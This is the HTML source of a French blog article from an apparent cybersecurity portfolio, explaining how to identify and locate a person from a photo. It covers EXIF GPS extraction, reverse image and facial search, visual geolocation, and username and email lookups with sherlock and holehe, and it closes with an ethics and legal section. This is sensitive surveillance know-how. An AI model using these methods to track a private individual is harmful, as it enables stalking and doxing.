


<file: article-osint.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>OSINT : retrouver une personne à partir d'une photo — CyberFolio</title>
  <meta name="description" content="Techniques OSINT pour identifier une localisation et croiser les informations à partir d'une image.">
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="css/style.css">
  <style>.reading-progress-bar{position:fixed;top:var(--nav-height);left:0;height:3px;z-index:1001;background:var(--accent);transition:width 0.1s linear;}</style>
</head>
<body>

  <div class="reading-progress-bar reading-progress" style="width:0%"></div>

  <nav class="nav"><div class="nav-inner"><a href="index.html" class="nav-logo"><span class="logo-icon">CF</span>CyberFolio</a><ul class="nav-links"><li><a href="index.html">Accueil</a></li><li><a href="blog.html" class="active">Blog</a></li><li><a href="projects.html">Projets</a></li><li><a href="about.html">À propos</a></li><li><a href="contact.html">Contact</a></li></ul><div style="display:flex;align-items:center;gap:0.75rem;"><button class="theme-toggle" aria-label="Toggle theme">🌙</button><button class="nav-burger" aria-label="Menu"><span></span><span></span><span></span></button></div></div></nav>
  <div class="mobile-menu"><a href="index.html">Accueil</a><a href="blog.html">Blog</a><a href="projects.html">Projets</a><a href="about.html">À propos</a><a href="contact.html">Contact</a></div>

  <section class="article-hero container">
    <span class="card-tag tag-osint">OSINT</span>
    <h1>OSINT : retrouver une personne à partir d'une photo</h1>
    <div class="article-meta">
      <span>📅 10 Février 2026</span>
      <span>⏱️ 8 min de lecture</span>
      <span>✍️ CyberFolio</span>
    </div>
  </section>

  <article class="article-content">

    <div class="toc">
      <h4>Sommaire</h4>
      <ul>
        <li><a href="#intro">Introduction</a></li>
        <li><a href="#metadata">1. Extraction des métadonnées</a></li>
        <li><a href="#reverse">2. Recherche d'image inversée</a></li>
        <li><a href="#geoloc">3. Géolocalisation visuelle</a></li>
        <li><a href="#cross">4. Croisement des données</a></li>
        <li><a href="#ethique">5. Éthique et légalité</a></li>
      </ul>
    </div>

    <h2 id="intro">Introduction</h2>
    <p>L'OSINT (Open Source Intelligence) est la discipline qui consiste à collecter et analyser des informations disponibles en sources ouvertes. L'une des compétences les plus recherchées est la capacité à extraire un maximum d'informations à partir d'une simple photographie.</p>

    <p>Que ce soit pour des investigations journalistiques, des enquêtes de police, ou des CTF, la géolocalisation et l'identification à partir d'images sont des compétences fondamentales. Voyons comment procéder méthodiquement.</p>

    <blockquote>
      ⚠️ <strong>Rappel légal</strong> : L'OSINT ne doit être pratiqué que dans un cadre légal et éthique. Respectez le RGPD et les lois locales sur la vie privée.
    </blockquote>

    <h2 id="metadata">1. Extraction des métadonnées EXIF</h2>
    <p>La première étape est toujours de vérifier si la photo contient des métadonnées EXIF. Ces données peuvent révéler la date, l'heure, le modèle d'appareil photo, et parfois les coordonnées GPS exactes.</p>

    <pre><code># Extraction avec ExifTool
exiftool photo.jpg

# Résultat typique :
# Camera Model    : iPhone 14 Pro
# Date/Time       : 2026:01:15 14:32:17
# GPS Latitude    : 48°51'24.1"N
# GPS Longitude   : 2°17'42.3"E
# → Paris, proche de la Tour Eiffel

# Extraction en batch sur un dossier
exiftool -r -csv *.jpg > metadata.csv

# Outil alternatif en Python
pip install Pillow
python3 -c "
from PIL import Image
from PIL.ExifTags import TAGS
img = Image.open('photo.jpg')
exif = img._getexif()
for tag_id, value in exif.items():
    tag = TAGS.get(tag_id, tag_id)
    print(f'{tag}: {value}')
"</code></pre>

    <p>Attention : la plupart des réseaux sociaux suppriment les métadonnées EXIF lors de l'upload. Mais les photos partagées par email ou messagerie les conservent souvent.</p>

    <h2 id="reverse">2. Recherche d'image inversée</h2>
    <p>Si les métadonnées ne donnent rien, on passe à la recherche d'image inversée. L'objectif est de trouver où cette image (ou des images similaires) a déjà été publiée.</p>

    <p>Outils principaux :</p>
    <ul>
      <li><strong>Google Images</strong> — recherche inversée classique</li>
      <li><strong>TinEye</strong> — spécialisé dans la détection de copies</li>
      <li><strong>Yandex Images</strong> — souvent plus performant pour les visages et les paysages</li>
      <li><strong>PimEyes</strong> — reconnaissance faciale (payant, controversé)</li>
    </ul>

    <pre><code># Automatisation avec search_by_image (Python)
pip install search_by_image

# Via l'API TinEye
import requests
url = "https://api.tineye.com/rest/search/"
files = {'image': open('photo.jpg', 'rb')}
headers = {'x-api-key': 'YOUR_API_KEY'}
r = requests.post(url, files=files, headers=headers)
results = r.json()
print(f"Trouvé {results['total_results']} résultats")</code></pre>

    <h2 id="geoloc">3. Géolocalisation visuelle</h2>
    <p>Quand les métadonnées et la recherche inversée échouent, il reste l'analyse visuelle. On cherche des indices dans l'image elle-même :</p>

    <ul>
      <li><strong>Panneaux</strong> — langue, style, format des plaques</li>
      <li><strong>Végétation</strong> — espèces d'arbres typiques d'une région</li>
      <li><strong>Architecture</strong> — style des bâtiments, matériaux</li>
      <li><strong>Soleil</strong> — direction et angle (permet de déduire l'heure et l'hémisphère)</li>
      <li><strong>Enseignes commerciales</strong> — noms de magasins locaux</li>
    </ul>

    <p>Des outils comme <strong>Google Earth</strong>, <strong>Google Street View</strong>, et <strong>SunCalc</strong> (pour l'angle du soleil) sont indispensables à cette étape.</p>

    <h2 id="cross">4. Croisement des données</h2>
    <p>Une fois qu'on a des pistes, on les croise avec d'autres sources :</p>

    <pre><code># Recherche de comptes associés à un pseudo
sherlock username_cible

# Recherche d'emails liés
holehe email@target.com

# Visualisation des connexions
# Maltego (outil graphique d'OSINT)
# → crée automatiquement des graphes de relations</code></pre>

    <h2 id="ethique">5. Éthique et cadre légal</h2>
    <p>L'OSINT est un outil puissant. Il est crucial de l'utiliser de manière responsable. Quelques règles à suivre :</p>

    <ul>
      <li>Ne collectez que les informations strictement nécessaires</li>
      <li>Respectez le cadre légal (RGPD en Europe, CCPA aux US)</li>
      <li>Ne publiez jamais d'informations personnelles (doxing = illégal)</li>
      <li>Documentez votre méthodologie pour la traçabilité</li>
      <li>En cas de découverte sensible, alertez les autorités compétentes</li>
    </ul>

    <blockquote>
      🎯 <strong>À retenir</strong> : L'OSINT, c'est 90% de méthodologie et 10% d'outils. La patience, l'esprit critique, et la rigueur sont vos meilleurs alliés.
    </blockquote>

    <div style="margin-top:4rem;padding-top:2rem;border-top:1px solid var(--border);text-align:center;">
      <a href="blog.html" class="btn btn-secondary">← Retour au blog</a>
    </div>
  </article>

  <footer class="footer"><div class="container footer-inner"><span class="footer-text">© 2026 CyberFolio. Construit avec passion et café ☕</span><div class="footer-links"><a href="https://github.com/username" target="_blank" rel="noopener">GitHub</a><a href="https://twitter.com/username" target="_blank" rel="noopener">Twitter</a><a href="https://linkedin.com/in/username" target="_blank" rel="noopener">LinkedIn</a></div></div></footer>
  <script src="js/main.js"></script>
</body>
</html>
</file>

